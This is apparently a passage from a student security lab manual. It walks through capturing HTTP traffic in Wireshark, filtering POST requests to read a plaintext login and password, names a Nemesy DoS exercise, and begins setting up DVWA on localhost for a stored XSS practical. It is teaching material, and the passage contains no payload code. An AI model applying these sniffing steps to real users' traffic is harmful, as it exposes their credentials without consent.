

Select the type of connection you’re connected to



This will start capturing packets

Now visit a website which is not https secured



Now come back to wireshark and stop the packet capture process



Apply Filter : http.request.method==POST

Select the packet and expand the subtree



The entered login id and password will be visible

**5b) Use Nemesy to launch DoS attack**

**Practical 6.**

**Aim: Simulate persistent cross-site scripting attack**

Download and extract DVWA



Extract DVWA in xampp htdocs folder



Start xampp server



Go to localhost in DVWA folder



In DWVA/config rename ‘config.inc.php.dist’ to ‘config.inc.php’ and change credentials





And refresh the page

